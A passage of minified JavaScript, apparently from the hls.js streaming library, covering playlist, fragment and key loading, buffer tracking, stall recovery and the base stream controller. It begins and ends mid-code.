delimiter",i)},s.loaderror=function(e,t,r){void 0===r&&(r=null),this._handleNetworkError(t,r,!1,e)},s.loadtimeout=function(e,t,r){void 0===r&&(r=null),this._handleNetworkError(t,r,!0)},s._handleMasterPlaylist=function(e,t,r,a){var n=this.hls,s=e.data,o=i.getResponseUrl(e,r),l=C.parseMasterPlaylist(s,o),c=l.levels,h=l.sessionData;if(c.length){var f=c.map((function(e){return{id:e.attrs.AUDIO,codec:e.audioCodec}})),g=C.parseMasterPlaylistMedia(s,o,"AUDIO",f),p=C.parseMasterPlaylistMedia(s,o,"SUBTITLES"),v=C.parseMasterPlaylistMedia(s,o,"CLOSED-CAPTIONS");if(g.length){var m=!1;g.forEach((function(e){e.url||(m=!0)})),!1===m&&c[0].audioCodec&&!c[0].attrs.AUDIO&&(u.b.log("audio codec signaled in quality level, but no embedded audio track signaled, create one"),g.unshift({type:"main",name:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:{},url:""}))}n.trigger(d.a.MANIFEST_LOADED,{levels:c,audioTracks:g,subtitles:p,captions:v,url:o,stats:t,networkDetails:a,sessionData:h})}else this._handleManifestParsingError(e,r,"no level found in manifest",a)},s._handleTrackOrLevelPlaylist=function(e,t,r,n){var s=this.hls,u=r.id,c=r.level,h=r.type,f=i.getResponseUrl(e,r),g=Object(l.a)(u)?u:0,p=Object(l.a)(c)?c:g,v=i.mapContextToLevelType(r),m=C.parseLevelPlaylist(e.data,f,p,v,g);if(m.tload=t.tload,m.fragments.length){if(h===a.MANIFEST){var y={url:f,details:m};s.trigger(d.a.MANIFEST_LOADED,{levels:[y],audioTracks:[],url:f,stats:t,networkDetails:n,sessionData:null})}if(t.tparsed=P.now(),m.needSidxRanges){var b=m.initSegment.url;this.load({url:b,isSidxRequest:!0,type:h,level:c,levelDetails:m,id:u,rangeStart:0,rangeEnd:2048,responseType:"arraybuffer"})}else r.levelDetails=m,this._handlePlaylistLoaded(e,t,r,n)}else s.trigger(d.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.LEVEL_EMPTY_ERROR,fatal:!1,url:f,reason:"no fragments found in level",level:"number"==typeof r.level?r.level:void 0})},s._handleSidxRequest=function(e,t){if("string"==typeof e.data)throw new Error("sidx request must be made with responseType of array buffer");var r=f.a.parseSegmentIndex(new Uint8Array(e.data));if(r){var i=r.references,a=t.levelDetails;i.forEach((function(e,t){var r=e.info;if(a){var i=a.fragments[t];0===i.byteRange.length&&i.setByteRange(String(1+r.end-r.start)+"@"+String(r.start))}})),a&&a.initSegment.setByteRange(String(r.moovEndOffset)+"@0")}},s._handleManifestParsingError=function(e,t,r,i){this.hls.trigger(d.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.MANIFEST_PARSING_ERROR,fatal:!0,url:e.url,reason:r,networkDetails:i})},s._handleNetworkError=function(e,t,r,i){var n,s;void 0===r&&(r=!1),void 0===i&&(i=null),u.b.info("A network error occured while loading a "+e.type+"-type playlist");var l=this.getInternalLoader(e);switch(e.type){case a.MANIFEST:n=r?o.a.MANIFEST_LOAD_TIMEOUT:o.a.MANIFEST_LOAD_ERROR,s=!0;break;case a.LEVEL:n=r?o.a.LEVEL_LOAD_TIMEOUT:o.a.LEVEL_LOAD_ERROR,s=!1;break;case a.AUDIO_TRACK:n=r?o.a.AUDIO_TRACK_LOAD_TIMEOUT:o.a.AUDIO_TRACK_LOAD_ERROR,s=!1;break;default:s=!1}l&&(l.abort(),this.resetInternalLoader(e.type));var c={type:o.b.NETWORK_ERROR,details:n,fatal:s,url:e.url,loader:l,context:e,networkDetails:t};i&&(c.response=i),this.hls.trigger(d.a.ERROR,c)},s._handlePlaylistLoaded=function(e,t,r,n){var s=r.type,o=r.level,l=r.id,u=r.levelDetails;if(u&&u.targetduration)if(i.canHaveQualityLevels(r.type))this.hls.trigger(d.a.LEVEL_LOADED,{details:u,level:o||0,id:l||0,stats:t,networkDetails:n});else switch(s){case a.AUDIO_TRACK:this.hls.trigger(d.a.AUDIO_TRACK_LOADED,{details:u,id:l,stats:t,networkDetails:n});break;case a.SUBTITLE_TRACK:this.hls.trigger(d.a.SUBTITLE_TRACK_LOADED,{details:u,id:l,stats:t,networkDetails:n})}else this._handleManifestParsingError(e,r,"invalid target duration",n)},i}(h);var M=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.FRAG_LOADING)||this).loaders={},r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.destroy=function(){var t=this.loaders;for(var r in t){var i=t[r];i&&i.destroy()}this.loaders={},e.prototype.destroy.call(this)},a.onFragLoading=function(e){var t=e.frag,r=t.type,i=this.loaders,a=this.hls.config,n=a.fLoader,s=a.loader;t.loaded=0;var o,d,c,h=i[r];h&&(u.b.warn("abort previous fragment loader for type: "+r),h.abort()),h=i[r]=t.loader=a.fLoader?new n(a):new s(a),o={url:t.url,frag:t,responseType:"arraybuffer",progressData:!1};var f=t.byteRangeStartOffset,g=t.byteRangeEndOffset;Object(l.a)(f)&&Object(l.a)(g)&&(o.rangeStart=f,o.rangeEnd=g),d={timeout:a.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:a.fragLoadingMaxRetryTimeout},c={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this),onProgress:this.loadprogress.bind(this)},h.load(o,d,c)},a.loadsuccess=function(e,t,r,i){void 0===i&&(i=null);var a=e.data,n=r.frag;n.loader=void 0,this.loaders[n.type]=void 0,this.hls.trigger(d.a.FRAG_LOADED,{payload:a,frag:n,stats:t,networkDetails:i})},a.loaderror=function(e,t,r){void 0===r&&(r=null);var i=t.frag,a=i.loader;a&&a.abort(),this.loaders[i.type]=void 0,this.hls.trigger(d.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.FRAG_LOAD_ERROR,fatal:!1,frag:t.frag,response:e,networkDetails:r})},a.loadtimeout=function(e,t,r){void 0===r&&(r=null);var i=t.frag,a=i.loader;a&&a.abort(),this.loaders[i.type]=void 0,this.hls.trigger(d.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t.frag,networkDetails:r})},a.loadprogress=function(e,t,r,i){void 0===i&&(i=null);var a=t.frag;a.loaded=e.loaded,this.hls.trigger(d.a.FRAG_LOAD_PROGRESS,{frag:a,stats:e,networkDetails:i})},i}(h);var F=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.KEY_LOADING)||this).loaders={},r.decryptkey=null,r.decrypturl=null,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.destroy=function(){for(var t in this.loaders){var r=this.loaders[t];r&&r.destroy()}this.loaders={},e.prototype.destroy.call(this)},a.onKeyLoading=function(e){var t=e.frag,r=t.type,i=this.loaders[r];if(t.decryptdata){var a=t.decryptdata.uri;if(a!==this.decrypturl||null===this.decryptkey){var n=this.hls.config;if(i&&(u.b.warn("abort previous key loader for type:"+r),i.abort()),!a)return void u.b.warn("key uri is falsy");t.loader=this.loaders[r]=new n.loader(n),this.decrypturl=a,this.decryptkey=null;var s={url:a,frag:t,responseType:"arraybuffer"},o={timeout:n.fragLoadingTimeOut,maxRetry:0,retryDelay:n.fragLoadingRetryDelay,maxRetryDelay:n.fragLoadingMaxRetryTimeout},l={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};t.loader.load(s,o,l)}else this.decryptkey&&(t.decryptdata.key=this.decryptkey,this.hls.trigger(d.a.KEY_LOADED,{frag:t}))}else u.b.warn("Missing decryption data on fragment in onKeyLoading")},a.loadsuccess=function(e,t,r){var i=r.frag;i.decryptdata?(this.decryptkey=i.decryptdata.key=new Uint8Array(e.data),i.loader=void 0,delete this.loaders[i.type],this.hls.trigger(d.a.KEY_LOADED,{frag:i})):u.b.error("after key load, decryptdata unset")},a.loaderror=function(e,t){var r=t.frag,i=r.loader;i&&i.abort(),delete this.loaders[r.type],this.hls.trigger(d.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.KEY_LOAD_ERROR,fatal:!1,frag:r,response:e})},a.loadtimeout=function(e,t){var r=t.frag,i=r.loader;i&&i.abort(),delete this.loaders[r.type],this.hls.trigger(d.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.KEY_LOAD_TIMEOUT,fatal:!1,frag:r})},i}(h);var U="NOT_LOADED",N="APPENDING",B="PARTIAL",G="OK",K=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.BUFFER_APPENDED,d.a.FRAG_BUFFERED,d.a.FRAG_LOADED)||this).bufferPadding=.2,r.fragments=Object.create(null),r.timeRanges=Object.create(null),r.config=t.config,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.destroy=function(){this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.config=null,h.prototype.destroy.call(this),e.prototype.destroy.call(this)},a.getBufferedFrag=function(e,t){var r=this.fragments,i=Object.keys(r).filter((function(i){var a=r[i];if(a.body.type!==t)return!1;if(!a.buffered)return!1;var n=a.body;return n.startPTS<=e&&e<=n.endPTS}));if(0===i.length)return null;var a=i.pop();return r[a].body},a.detectEvictedFragments=function(e,t){var r=this;Object.keys(this.fragments).forEach((function(i){var a=r.fragments[i];if(a&&a.buffered){var n=a.range[e];if(n)for(var s=n.time,o=0;o<s.length;o++){var l=s[o];if(!r.isTimeBuffered(l.startPTS,l.endPTS,t)){r.removeFragment(a.body);break}}}}))},a.detectPartialFragments=function(e){var t=this,r=this.getFragmentKey(e),i=this.fragments[r];i&&(i.buffered=!0,Object.keys(this.timeRanges).forEach((function(r){if(e.hasElementaryStream(r)){var a=t.timeRanges[r];i.range[r]=t.getBufferedTimes(e.startPTS,e.endPTS,a)}})))},a.getBufferedTimes=function(e,t,r){for(var i,a,n=[],s=!1,o=0;o<r.length;o++){if(i=r.start(o)-this.bufferPadding,a=r.end(o)+this.bufferPadding,e>=i&&t<=a){n.push({startPTS:Math.max(e,r.start(o)),endPTS:Math.min(t,r.end(o))});break}if(e<a&&t>i)n.push({startPTS:Math.max(e,r.start(o)),endPTS:Math.min(t,r.end(o))}),s=!0;else if(t<=i)break}return{time:n,partial:s}},a.getFragmentKey=function(e){return e.type+"_"+e.level+"_"+e.urlId+"_"+e.sn},a.getPartialFragment=function(e){var t,r,i,a=this,n=null,s=0;return Object.keys(this.fragments).forEach((function(o){var l=a.fragments[o];a.isPartial(l)&&(r=l.body.startPTS-a.bufferPadding,i=l.body.endPTS+a.bufferPadding,e>=r&&e<=i&&(t=Math.min(e-r,i-e),s<=t&&(n=l.body,s=t)))})),n},a.getState=function(e){var t=this.getFragmentKey(e),r=this.fragments[t],i=U;return void 0!==r&&(i=r.buffered?!0===this.isPartial(r)?B:G:N),i},a.isPartial=function(e){return!0===e.buffered&&(void 0!==e.range.video&&!0===e.range.video.partial||void 0!==e.range.audio&&!0===e.range.audio.partial)},a.isTimeBuffered=function(e,t,r){for(var i,a,n=0;n<r.length;n++){if(i=r.start(n)-this.bufferPadding,a=r.end(n)+this.bufferPadding,e>=i&&t<=a)return!0;if(t<=i)return!1}return!1},a.onFragLoaded=function(e){var t=e.frag;Object(l.a)(t.sn)&&!t.bitrateTest&&(this.fragments[this.getFragmentKey(t)]={body:t,range:Object.create(null),buffered:!1})},a.onBufferAppended=function(e){var t=this;this.timeRanges=e.timeRanges,Object.keys(this.timeRanges).forEach((function(e){var r=t.timeRanges[e];t.detectEvictedFragments(e,r)}))},a.onFragBuffered=function(e){this.detectPartialFragments(e.frag)},a.hasFragment=function(e){var t=this.getFragmentKey(e);return void 0!==this.fragments[t]},a.removeFragment=function(e){var t=this.getFragmentKey(e);delete this.fragments[t]},a.removeAllFragments=function(){this.fragments=Object.create(null)},i}(h),j={search:function(e,t){for(var r=0,i=e.length-1,a=null,n=null;r<=i;){var s=t(n=e[a=(r+i)/2|0]);if(s>0)r=a+1;else{if(!(s<0))return n;i=a-1}}return null}},H=function(){function e(){}return e.isBuffered=function(e,t){try{if(e)for(var r=e.buffered,i=0;i<r.length;i++)if(t>=r.start(i)&&t<=r.end(i))return!0}catch(e){}return!1},e.bufferInfo=function(e,t,r){try{if(e){var i,a=e.buffered,n=[];for(i=0;i<a.length;i++)n.push({start:a.start(i),end:a.end(i)});return this.bufferedInfo(n,t,r)}}catch(e){}return{len:0,start:t,end:t,nextStart:void 0}},e.bufferedInfo=function(e,t,r){e.sort((function(e,t){var r=e.start-t.start;return r||t.end-e.end}));var i=[];if(r)for(var a=0;a<e.length;a++){var n=i.length;if(n){var s=i[n-1].end;e[a].start-s<r?e[a].end>s&&(i[n-1].end=e[a].end):i.push(e[a])}else i.push(e[a])}else i=e;for(var o,l=0,d=t,u=t,c=0;c<i.length;c++){var h=i[c].start,f=i[c].end;if(t+r>=h&&t<f)d=h,l=(u=f)-t;else if(t+r<h){o=h;break}}return{len:l,start:d,end:u,nextStart:o}},e}(),V=r(8),Y=r(11),W=r(9);function q(){return window.MediaSource||window.WebKitMediaSource}var X=r(5);var z=function(e){var t,r;function i(){return e.apply(this,arguments)||this}return r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r,i.prototype.trigger=function(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];this.emit.apply(this,[e,e].concat(r))},i}(V.EventEmitter),Q=Object(X.a)(),$=q()||{isTypeSupported:function(){return!1}},J=function(){function e(e,t){var r=this;this.hls=e,this.id=t;var i=this.observer=new z,a=e.config,n=function(t,i){(i=i||{}).frag=r.frag,i.id=r.id,e.trigger(t,i)};i.on(d.a.FRAG_DECRYPTED,n),i.on(d.a.FRAG_PARSING_INIT_SEGMENT,n),i.on(d.a.FRAG_PARSING_DATA,n),i.on(d.a.FRAG_PARSED,n),i.on(d.a.ERROR,n),i.on(d.a.FRAG_PARSING_METADATA,n),i.on(d.a.FRAG_PARSING_USERDATA,n),i.on(d.a.INIT_PTS_FOUND,n);var s={mp4:$.isTypeSupported("video/mp4"),mpeg:$.isTypeSupported("audio/mpeg"),mp3:$.isTypeSupported('audio/mp4; codecs="mp3"')},l=navigator.vendor;if(a.enableWorker&&"undefined"!=typeof Worker){var c;u.b.log("demuxing in webworker");try{c=this.w=Y(12),this.onwmsg=this.onWorkerMessage.bind(this),c.addEventListener("message",this.onwmsg),c.onerror=function(t){e.trigger(d.a.ERROR,{type:o.b.OTHER_ERROR,details:o.a.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",err:{message:t.message+" ("+t.filename+":"+t.lineno+")"}})},c.postMessage({cmd:"init",typeSupported:s,vendor:l,id:t,config:JSON.stringify(a)})}catch(e){u.b.warn("Error in worker:",e),u.b.error("Error while initializing DemuxerWorker, fallback on DemuxerInline"),c&&Q.URL.revokeObjectURL(c.objectURL),this.demuxer=new W.a(i,s,a,l),this.w=void 0}}else this.demuxer=new W.a(i,s,a,l)}var t=e.prototype;return t.destroy=function(){var e=this.w;if(e)e.removeEventListener("message",this.onwmsg),e.terminate(),this.w=null;else{var t=this.demuxer;t&&(t.destroy(),this.demuxer=null)}var r=this.observer;r&&(r.removeAllListeners(),this.observer=null)},t.push=function(e,t,r,i,a,n,s,o){var d=this.w,c=Object(l.a)(a.startPTS)?a.startPTS:a.start,h=a.decryptdata,f=this.frag,g=!(f&&a.cc===f.cc),p=!(f&&a.level===f.level),v=f&&a.sn===f.sn+1,m=!p&&v;if(g&&u.b.log(this.id+":discontinuity detected"),p&&u.b.log(this.id+":switch detected"),this.frag=a,d)d.postMessage({cmd:"demux",data:e,decryptdata:h,initSegment:t,audioCodec:r,videoCodec:i,timeOffset:c,discontinuity:g,trackSwitch:p,contiguous:m,duration:n,accurateTimeOffset:s,defaultInitPTS:o},e instanceof ArrayBuffer?[e]:[]);else{var y=this.demuxer;y&&y.push(e,h,t,r,i,c,g,p,m,n,s,o)}},t.onWorkerMessage=function(e){var t=e.data,r=this.hls;switch(t.event){case"init":Q.URL.revokeObjectURL(this.w.objectURL);break;case d.a.FRAG_PARSING_DATA:t.data.data1=new Uint8Array(t.data1),t.data2&&(t.data.data2=new Uint8Array(t.data2));default:t.data=t.data||{},t.data.frag=this.frag,t.data.id=this.id,r.trigger(t.event,t.data)}},e}();function Z(e,t,r){switch(t){case"audio":e.audioGroupIds||(e.audioGroupIds=[]),e.audioGroupIds.push(r);break;case"text":e.textGroupIds||(e.textGroupIds=[]),e.textGroupIds.push(r)}}function ee(e,t,r){var i=e[t],a=e[r],n=a.startPTS;if(Object(l.a)(n))r>t?(i.duration=n-i.start,i.duration<0&&u.b.warn("negative duration computed for frag "+i.sn+",level "+i.level+", there should be some duration drift between playlist and fragment!")):(a.duration=i.start-n,a.duration<0&&u.b.warn("negative duration computed for frag "+a.sn+",level "+a.level+", there should be some duration drift between playlist and fragment!"));else if(r>t){var s=i.cc===a.cc;a.start=i.start+(s&&i.minEndPTS?i.minEndPTS-i.start:i.duration)}else a.start=Math.max(i.start-a.duration,0)}function te(e,t,r,i,a,n){var s=r,o=i;if(Object(l.a)(t.startPTS)){var d=Math.abs(t.startPTS-r);Object(l.a)(t.deltaPTS)?t.deltaPTS=Math.max(d,t.deltaPTS):t.deltaPTS=d,s=Math.max(r,t.startPTS),r=Math.min(r,t.startPTS),o=Math.min(i,t.endPTS),i=Math.max(i,t.endPTS),a=Math.min(a,t.startDTS),n=Math.max(n,t.endDTS)}var u=r-t.start;t.start=t.startPTS=r,t.maxStartPTS=s,t.endPTS=i,t.minEndPTS=o,t.startDTS=a,t.endDTS=n,t.duration=i-r;var c,h,f,g=t.sn;if(!e||g<e.startSN||g>e.endSN)return 0;for(c=g-e.startSN,(h=e.fragments)[c]=t,f=c;f>0;f--)ee(h,f,f-1);for(f=c;f<h.length-1;f++)ee(h,f,f+1);return e.PTSKnown=!0,u}function re(e,t){t.initSegment&&e.initSegment&&(t.initSegment=e.initSegment);var r,i=0;if(ie(e,t,(function(e,a){i=e.cc-a.cc,Object(l.a)(e.startPTS)&&(a.start=a.startPTS=e.startPTS,a.endPTS=e.endPTS,a.duration=e.duration,a.backtracked=e.backtracked,a.dropped=e.dropped,r=a),t.PTSKnown=!0})),t.PTSKnown){if(i){u.b.log("discontinuity sliding from playlist, take drift into account");for(var a=t.fragments,n=0;n<a.length;n++)a[n].cc+=i}r?te(t,r,r.startPTS,r.endPTS,r.startDTS,r.endDTS):function(e,t){var r=t.startSN-e.startSN,i=e.fragments,a=t.fragments;if(r<0||r>i.length)return;for(var n=0;n<a.length;n++)a[n].start+=i[r].start}(e,t),t.PTSKnown=e.PTSKnown}}function ie(e,t,r){if(e&&t)for(var i=Math.max(e.startSN,t.startSN)-t.startSN,a=Math.min(e.endSN,t.endSN)-t.startSN,n=t.startSN-e.startSN,s=i;s<=a;s++){var o=e.fragments[n+s],l=t.fragments[s];if(!o||!l)break;r(o,l,s)}}function ae(e,t,r){var i=1e3*(t.averagetargetduration?t.averagetargetduration:t.targetduration),a=i/2;return e&&t.endSN===e.endSN&&(i=a),r&&(i=Math.max(a,i-(window.performance.now()-r))),Math.round(i)}var ne={toString:function(e){for(var t="",r=e.length,i=0;i<r;i++)t+="["+e.start(i).toFixed(3)+","+e.end(i).toFixed(3)+"]";return t}};function se(e,t){t.fragments.forEach((function(t){if(t){var r=t.start+e;t.start=t.startPTS=r,t.endPTS=r+t.duration}})),t.PTSKnown=!0}function oe(e,t,r){!function(e,t,r){if(function(e,t,r){var i=!1;return t&&t.details&&r&&(r.endCC>r.startCC||e&&e.cc<r.startCC)&&(i=!0),i}(e,r,t)){var i=function(e,t){var r=e.fragments,i=t.fragments;if(i.length&&r.length){var a=function(e,t){for(var r=null,i=0;i<e.length;i+=1){var a=e[i];if(a&&a.cc===t){r=a;break}}return r}(r,i[0].cc);if(a&&(!a||a.startPTS))return a;u.b.log("No frag in previous level to align on")}else u.b.log("No fragments to align")}(r.details,t);i&&(u.b.log("Adjusting PTS using last level due to CC increase within current level"),se(i.start,t))}}(e,r,t),!r.PTSKnown&&t&&function(e,t){if(t&&t.fragments.length){if(!e.hasProgramDateTime||!t.hasProgramDateTime)return;var r=t.fragments[0].programDateTime,i=(e.fragments[0].programDateTime-r)/1e3+t.fragments[0].start;Object(l.a)(i)&&(u.b.log("adjusting PTS using programDateTime delta, sliding:"+i.toFixed(3)),se(i,e))}}(r,t.details)}function le(e,t,r){if(null===t||!Array.isArray(e)||!e.length||!Object(l.a)(t))return null;if(t<(e[0].programDateTime||0))return null;if(t>=(e[e.length-1].endProgramDateTime||0))return null;r=r||0;for(var i=0;i<e.length;++i){var a=e[i];if(ce(t,r,a))return a}return null}function de(e,t,r,i){void 0===r&&(r=0),void 0===i&&(i=0);var a=null;if(e?a=t[e.sn-t[0].sn+1]:0===r&&0===t[0].start&&(a=t[0]),a&&0===ue(r,i,a))return a;var n=j.search(t,ue.bind(null,r,i));return n||a}function ue(e,t,r){void 0===e&&(e=0),void 0===t&&(t=0);var i=Math.min(t,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=e?1:r.start-i>e&&r.start?-1:0}function ce(e,t,r){var i=1e3*Math.min(t,r.duration+(r.deltaPTS?r.deltaPTS:0));return(r.endProgramDateTime||0)-i>e}var he=function(){function e(e,t,r,i){this.config=e,this.media=t,this.fragmentTracker=r,this.hls=i,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1}var t=e.prototype;return t.poll=function(e){var t=this.config,r=this.media,i=this.stalled,a=r.currentTime,n=r.seeking,s=this.seeking&&!n,o=!this.seeking&&n;if(this.seeking=n,a===e){if((o||s)&&(this.stalled=null),!r.paused&&!r.ended&&0!==r.playbackRate&&r.buffered.length){var l=H.bufferInfo(r,a,0),d=l.len>0,c=l.nextStart||0;if(d||c){if(n){var h=l.len>2,f=!c||c-a>2&&!this.fragmentTracker.getPartialFragment(a);if(h||f)return;this.moved=!1}if(!this.moved&&this.stalled){var g=Math.max(c,l.start||0)-a;if(g>0&&g<=2)return void this._trySkipBufferHole(null)}var p=self.performance.now();if(null!==i){var v=p-i;!n&&v>=250&&this._reportStall(l.len);var m=H.bufferInfo(r,a,t.maxBufferHole);this._tryFixBufferStall(m,v)}else this.stalled=p}}}else if(this.moved=!0,null!==i){if(this.stallReported){var y=self.performance.now()-i;u.b.warn("playback not stuck anymore @"+a+", after "+Math.round(y)+"ms"),this.stallReported=!1}this.stalled=null,this.nudgeRetry=0}},t._tryFixBufferStall=function(e,t){var r=this.config,i=this.fragmentTracker,a=this.media.currentTime,n=i.getPartialFragment(a);if(n&&this._trySkipBufferHole(n))return;e.len>r.maxBufferHole&&t>1e3*r.highBufferWatchdogPeriod&&(u.b.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())},t._reportStall=function(e){var t=this.hls,r=this.media;this.stallReported||(this.stallReported=!0,u.b.warn("Playback stalling at @"+r.currentTime+" due to low buffer (buffer="+e+")"),t.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_STALLED_ERROR,fatal:!1,buffer:e}))},t._trySkipBufferHole=function(e){for(var t=this.config,r=this.hls,i=this.media,a=i.currentTime,n=0,s=0;s<i.buffered.length;s++){var l=i.buffered.start(s);if(a+t.maxBufferHole>=n&&a<l){var c=Math.max(l+.05,i.currentTime+.1);return u.b.warn("skipping hole, adjusting currentTime from "+a+" to "+c),this.moved=!0,this.stalled=null,i.currentTime=c,e&&r.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_SEEK_OVER_HOLE,fatal:!1,reason:"fragment loaded with buffer holes, seeking from "+a+" to "+c,frag:e}),c}n=i.buffered.end(s)}return 0},t._tryNudgeBuffer=function(){var e=this.config,t=this.hls,r=this.media,i=r.currentTime,a=(this.nudgeRetry||0)+1;if(this.nudgeRetry=a,a<e.nudgeMaxRetry){var n=i+a*e.nudgeOffset;u.b.warn("Nudging 'currentTime' from "+i+" to "+n),r.currentTime=n,t.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_NUDGE_ON_STALL,fatal:!1})}else u.b.error("Playhead still not moving while enough data buffered @"+i+" after "+e.nudgeMaxRetry+" nudges"),t.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_STALLED_ERROR,fatal:!0})},e}();function fe(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var ge=function(e){var t,r;function i(t){for(var r,i=arguments.length,a=new Array(i>1?i-1:0),n=1;n<i;n++)a[n-1]=arguments[n];return(r=e.call.apply(e,[this,t].concat(a))||this)._boundTick=void 0,r._tickTimer=null,r._tickInterval=null,r._tickCallCount=0,r._boundTick=r.tick.bind(fe(r)),r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},a.hasInterval=function(){return!!this._tickInterval},a.hasNextTick=function(){return!!this._tickTimer},a.setInterval=function(e){return!this._tickInterval&&(this._tickInterval=self.setInterval(this._boundTick,e),!0)},a.clearInterval=function(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)},a.clearNextTick=function(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)},a.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&(this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)),this._tickCallCount=0)},a.doTick=function(){},i}(h);var pe="STOPPED",ve="STARTING",me="IDLE",ye="PAUSED",be="KEY_LOADING",Te="FRAG_LOADING",Ee="FRAG_LOADING_WAITING_RETRY",Se="WAITING_TRACK",_e="PARSING",Re="PARSED",Ae="BUFFER_FLUSHING",ke="ENDED",we="ERROR",Le="WAITING_INIT_PTS",De="WAITING_LEVEL",Oe=function(e){var t,r;function i(){return e.apply(this,arguments)||this}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.doTick=function(){},a.startLoad=function(){},a.stopLoad=function(){var e=this.fragCurrent;e&&(e.loader&&e.loader.abort(),this.fragmentTracker.removeFragment(e)),this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=pe},a._streamEnded=function(e,t){var r=this.fragCurrent,i=this.fragmentTracker;if(!t.live&&r&&!r.backtracked&&r.sn===t.endSN&&!e.nextStart){var a=i.getState(r);return a===B||a===G}return!1},a.onMediaSeeking=function(){var e=this.config,t=this.media,r=this.mediaBuffer,i=this.state,a=t?t.currentTime:null,n=H.bufferInfo(r||t,a,this.config.maxBufferHole);if(u.b.log("media seeking to "+(Object(l.a)(a)?a.toFixed(3):a)),i===Te){var s=this.fragCurrent;if(0===n.len&&s){var o=e.maxFragLookUpTolerance,d=s.start-o,c=s.start+s.duration+o;a<d||a>c?(s.loader&&(u.b.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),s.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.state=me):u.b.log("seeking outside of buffer but within currently loaded fragment range")}}else i===ke&&(0===n.len&&(this.fragPrevious=null,this.fragCurrent=null),this.state=me);t&&(this.lastCurrentTime=a),this.loadedmetadata||(this.nextLoadPosition=this.startPosition=a),this.tick()},a.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},a.onHandlerDestroying=function(){this.stopLoad(),e.prototype.onHandlerDestroying.call(this)},a.onHandlerDestroyed=function(){this.state=pe,this.fragmentTracker=null},a.computeLivePosition=function(e,t){var r=void 0!==this.config.liveSyncDuration?this.config.liveSyncDuration:this.config.liveSyncDurationCount*t.targetduration;return e+Math.max(0,t.totalduration-r)},i}(ge);function Ce(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var Ie,Pe=function(e){var t,r;function i(t,r){var i;return(i=e.call(this,t,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHING,d.a.MANIFEST_LOADING,d.a.MANIFEST_PARSED,d.a.LEVEL_LOADED,d.a.LEVELS_UPDATED,d.a.KEY_LOADED,d.a.FRAG_LOADED,d.a.FRAG_LOAD_EMERGENCY_ABORTED,d.a.FRAG_PARSING_INIT_SEGMENT,d.a.FRAG_PARSING_DATA,d.a.FRAG_PARSED,d.a.ERROR,d.a.AUDIO_TRACK_SWITCHING,d.a.AUDIO_TRACK_SWITCHED,d.a.BUFFER_CREATED,d.a.BUFFER_APPENDED,d.a.BUFFER_FLUSHED)||this).fragmentTracker=r,i.config=t.config,i.audioCodecSwap=!1,i._state=pe,i.stallReported=!1,i.gapController=null,i.altAudio=!1,i.audioOnly=!1,i.bitrateTest=!1,i}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,s,c,h=i.prototype;return h.startLoad=function(e){if(this.levels){var t=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var i=r.startLevel;-1===i&&(r.config.testBandwidth?(i=0,this.bitrateTest=!0):i=r.nextAutoLevel),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}t>0&&-1===e&&(u.b.log("override startPosition with lastCurrentTime 